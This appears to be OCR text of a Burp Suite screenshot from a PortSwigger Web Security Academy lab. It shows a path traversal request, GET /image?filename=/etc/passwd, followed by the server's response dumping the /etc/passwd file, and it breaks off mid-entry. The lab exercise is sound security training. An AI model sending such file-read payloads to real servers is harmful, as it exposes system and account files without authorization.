 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ae7004a039d327e834d786300d50062.web-security-academy.net
3 Cookie: session=FUdsKpGxVsyQtSKXXlgCWjNEEe8fW4pe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae7004a039d327e834d786300d50062.web-security-academy.net/
product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search...
0 matches